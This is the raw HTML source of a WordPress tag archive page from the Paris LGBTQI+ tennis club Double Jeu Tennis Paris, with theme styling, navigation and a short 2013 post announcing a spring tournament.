

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://djtp.net/tag/tournoi-interne/
body_size: 10015
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 

<link rel="stylesheet" href="http://djtp.net/wp-content/themes/SimplePress5/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://djtp.net/xmlrpc.php" />
<script type="text/javascript">
    document.documentElement.className = 'js';
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des tournoi interne - DOUBLE JEU TENNIS PARIS</title>
	<link rel="canonical" href="https://djtp.net/tag/tournoi-interne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des tournoi interne - DOUBLE JEU TENNIS PARIS" />
	<meta property="og:url" content="https://djtp.net/tag/tournoi-interne/" />
	<meta property="og:site_name" content="DOUBLE JEU TENNIS PARIS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://djtp.net/tag/tournoi-interne/","url":"https://djtp.net/tag/tournoi-interne/","name":"Archives des tournoi interne - DOUBLE JEU TENNIS PARIS","isPartOf":{"@id":"https://djtp.net/#website"},"primaryImageOfPage":{"@id":"https://djtp.net/tag/tournoi-interne/#primaryimage"},"image":{"@id":"https://djtp.net/tag/tournoi-interne/#primaryimage"},"thumbnailUrl":"https://djtp.net/wp-content/uploads/2013/05/tennis_printemps2.jpg","breadcrumb":{"@id":"https://djtp.net/tag/tournoi-interne/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://djtp.net/tag/tournoi-interne/#primaryimage","url":"https://djtp.net/wp-content/uploads/2013/05/tennis_printemps2.jpg","contentUrl":"https://djtp.net/wp-content/uploads/2013/05/tennis_printemps2.jpg","width":544,"height":338},{"@type":"BreadcrumbList","@id":"https://djtp.net/tag/tournoi-interne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://djtp.net/"},{"@type":"ListItem","position":2,"name":"tournoi interne"}]},{"@type":"WebSite","@id":"https://djtp.net/#website","url":"https://djtp.net/","name":"DOUBLE JEU TENNIS PARIS","description":"Association &amp; club de tennis LGBTQI+","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://djtp.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DOUBLE JEU TENNIS PARIS &raquo; Flux" href="https://djtp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOUBLE JEU TENNIS PARIS &raquo; Flux des commentaires" href="https://djtp.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOUBLE JEU TENNIS PARIS &raquo; Flux de l’étiquette tournoi interne" href="https://djtp.net/tag/tournoi-interne/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/djtp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="SimplePress v.5.5.4" name="generator"/>
	<style type="text/css">
		body { color: #; }
		body { background-color: #ffffff; }
		.post a:link, .post a:visited, #posts a, #posts a:visited { color: #; }
		.post a:hover, #posts a:hover { color: #fa6c00; }
		ul.nav li a { color: #fa6c00; }
		#sidebar h3 { color:#; }
		#sidebar .widget ul li a  { color:#; }
		#sidebar .widget ul li, #sidebar .widget  { color:#; }
		#footer { color:# !important; }
		#footer a { color:# !important; }
		.post .postinfo { color: # !important;}
		.postinfo a { color: # !important; }
	</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://djtp.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://djtp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_login_widget-css' href='http://djtp.net/wp-content/plugins/login-sidebar-widget/css/style_login_widget.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='http://djtp.net/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1665442131' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://djtp.net/wp-content/themes/SimplePress5/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://djtp.net/wp-content/themes/SimplePress5/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://djtp.net/wp-content/themes/SimplePress5/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://djtp.net/wp-content/themes/SimplePress5/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://djtp.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://djtp.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://djtp.net/wp-content/plugins/login-sidebar-widget/js/jquery.validate.min.js?ver=6.7.4" id="jquery.validate.min-js"></script>
<script type="text/javascript" src="http://djtp.net/wp-content/plugins/login-sidebar-widget/js/additional-methods.js?ver=6.7.4" id="additional-methods-js"></script>
<link rel="https://api.w.org/" href="https://djtp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://djtp.net/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djtp.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style>.log_forms { width: 98%; padding: 5px; border: 1px solid #CCC; margin: 2px; box-sizing:border-box; } .log-form-group{ margin: 0px; width: 100%; padding:5px; } .log_forms input[type=text], input[type=password] { width: 100%; padding: 7px 0 7px 4px !important; border: 1px solid #E3E3E3; margin:0px !important; } .log_forms input[type=submit] { width: 100%; padding: 7px; border: 1px solid #7ac9b7; } .log_forms input[type=text]:focus, input[type=password]:focus { border-color: #4697e4; } .lw-error{ color:#ff0000; } input.lw-error{ border:1px solid #ff0000 !important; }</style>		<style type="text/css">
		h1, h2, h3, h4, h5, h6, #quote div span, #blurbs div span.titles, .hover span, .fn { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }		</style>
	<link rel="shortcut icon" href="http://djtp.net/wp-content/uploads/2018/12/17904237_1826487097614995_5324341962339888851_n-1-150x150.png" /><style type="text/css" id="et-custom-css">
.sfHover ul.sub-menu {
display: block !important;
visibility:visible !important;
}
</style>		<style type="text/css" id="wp-custom-css">
			.eme-calendar-full {
	font-size:22px;
}

.post {
	font-size:16px;
}

.page .title {
	text-align:center;
	font-size:40px;
	color:#f4661B
}

.page-id-4081 .title,
.page-id-4635 .title,
.page-id-579 .title,
.page-id-4903 .title,
.page-id-4472 .title,
.page-id-6 .title,
.page-id-15 .title,
.page-id-17 .title,
.page-id-4799 .title,
.page-id-4601 .title,
.page-id-673 .title,
.page-id-453 .title,
.page-id-6410 .title,
.page-id-6691 .title,
.page-id-6811 .title,
.page-id-6742 .title,
.page-id-4529 .title,
.page .title {
	display:none
}

.site {
	text-shadow:none;
}

.site {
	border:none;
}

.page-template {
	background:#fff
}

.page {
	background:#fff
}


/* mobile friendly hacks */
.wrapper {
    width: auto;
    max-width: 960px;
}
#navwrap {
    width: auto;
    max-width: 960px;
}
#logo {
    clear: auto;
    margin: 40px auto 20px;
    display: block;
    max-width: 25vh;
}
.nav_top, .nav_bottom {
    width: 100%;
    max-width: 960px;
    background-image: none;
    background: no-repeat linear-gradient(to right, #fff 0%, #d5d5d5 25%, #d5d5d5 75%, #fff 100%);
}


#posts {
    padding-right: 0;
}

.stx-main-container {
    max-width: 960px;
    width: 100% !important;
    height: auto !important;
	  margin: auto !important;
    aspect-ratio: 2 / 1;
}

#menu-menu-principal {
    padding-left: 0 !important;
}

h1.has-background, h2.has-background, h3.has-background, h4.has-background, h5.has-background, h6.has-background {
    padding: 20px;
}

body {
    line-height: 1;
	  padding: 0 10px;
}

.log-form-group {
    padding: 0;
    margin: 5px 0;
}
.log_forms input[type="text"], input[type="password"] {
    padding: 1px 15px !important;
}
.login-wrap input[type="text"], .login-wrap input[type="password"] {
    font-size: 16px;
}

.login-wrap {
    width: calc(100vw - 54px);
}

table.fullcalendar {
    min-width: 800px;
}

table.fullcalendar ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

body table.fullcalendar td {
    padding: 4px !important;
}

.eme-calendar-full {
    max-width: 960px;
    width: 100%;
    overflow-x: scroll;
}
.post ul li ul, .post ul li ol {
    margin: 2px 0px 2px 0 !important;
}

table.fullcalendar ul {
	padding-left: 0 !important;
}

table.fullcalendar ul .eme_bookings_list_ul {
	padding-left: 5px !important;
}

table.fullcalendar ul li {
    margin: 4px 0px 0 0 !important;
}

#cont_dd478f394571d8230b8a2ff8c68d30ad {
    width: 100% !important;
    max-width: 960px !important;
    overflow-x: scroll !important;
}

.nav {
	padding: 12px 0 0;
	text-align: center;
	float: none;
}

.nav li {
	padding-bottom: 10px;
	float: none !important;
	display: inline-block;
}
.nav + br {
	display: none;
}

.shortcode-author-avatars .author-list {
  margin: 0 -10px;
  width: calc(100% + 20px) !important;
}


#footer {
  width: calc(100% + 20px);
  margin: 0 -10px;
  text-align: center;
  font-size: 16px;
  font-style: normal;
  padding: 20px 0;
  background-color: #eee;
}

/* #footer { */
#footer > div {
  width: auto;
  margin: 0px auto;
  max-width: 960px;
}

#footer a {
  color: #F4661B;
}

#footer h1 {
  margin: 0 0 20px;
}

#footer img {
  width: 100px;
	filter: grayscale(1);
	margin: 10px 0;
}

#wpadminbar {
	display: none;
}
		</style>
		<!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="http://djtp.net/wp-content/themes/SimplePress5/css/ie6style.css" />
    <script type="text/javascript" src="http://djtp.net/wp-content/themes/SimplePress5/js/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">DD_belatedPNG.fix('img#logo, .slider_image img, .banner, .banner .readmore, .wrap .image img, .thumb div .image img, div.avatar span.overlay');</script>
<![endif]-->
<!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="http://djtp.net/wp-content/themes/SimplePress5/css/ie7style.css" />
<![endif]-->
</head>
<body class="archive tag tag-tournoi-interne tag-30 chrome et_includes_sidebar">
<div class="wrapper">
  <a href="https://djtp.net/">    <img src="http://djtp.net/wp-content/uploads/2022/12/djtpsitenew-copie.png" alt="DOUBLE JEU TENNIS PARIS" id="logo"/></a>

    <div id="navwrap">
        <span class="nav_top"></span>
        <ul id="menu-menu-principal" class="nav superfish"><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://djtp.net/a-propos/">L’ASSOCIATION</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://djtp.net/nos-terrains/" title="http://djtp.net/nos-terrains">PRATIQUE DU TENNIS</a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://djtp.net/inscription/">TARIFS &#038; ADHÉSION</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://djtp.net/contact/">CONTACTS</a></li>
<li id="menu-item-9351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351"><a href="https://djtp.net/gouvernance/">GOUVERNANCE</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://djtp.net/?page_id=4081">ESPACE MEMBRES</a></li>
</ul>
        
                <br class="clear" />
        <span class="nav_bottom"></span>
    </div><!-- #navwrap -->    <div id="content">
        <div class="content_wrap">
            <div class="content_wrap">
                <div id="posts">
                    <div id="breadcrumbs">
                        			<a href="https://djtp.net">Home</a> <span class="separate">&raquo;</span>

							Posts Tagged &quot;tournoi interne&quot;			                    </div>
                    <br class="clear"  />

                    		<div class="post">
				<div class="thumb">
			<div>
				<span class="image" style="background-image: url(https://djtp.net/wp-content/uploads/2013/05/tennis_printemps2.jpg);">
					<a href="https://djtp.net/tournoi-de-printemps-save-the-date/"><img src="http://djtp.net/wp-content/themes/SimplePress5/images/thumb-overlay.png" alt="" /></a>
				</span>
			</div>
			<span class="shadow"></span>
		</div>
				<div class="text ">
			<h2><a href="https://djtp.net/tournoi-de-printemps-save-the-date/">Tournoi de Printemps: save the date!</a></h2>
			<span class="postinfo">
				<span class="line"></span>
				Posted  on 3 Mai 2013 in <a href="https://djtp.net/rubrique/new/" rel="category tag">NEWS</a>, <a href="https://djtp.net/rubrique/tounois/tournois/" rel="category tag">TOURNOI</a>, <a href="https://djtp.net/rubrique/tounois/" rel="category tag">TOURNOIS</a>				<span class="line"></span>
			</span>
						<p>Devant le succès du Tournoi Interne de Septembre, qui fait toujours de nombreux déçus faute de places disponibles, nous avons décidé de créer ce « Tournoi de Printemps ».</p>
			<br class="clear" />
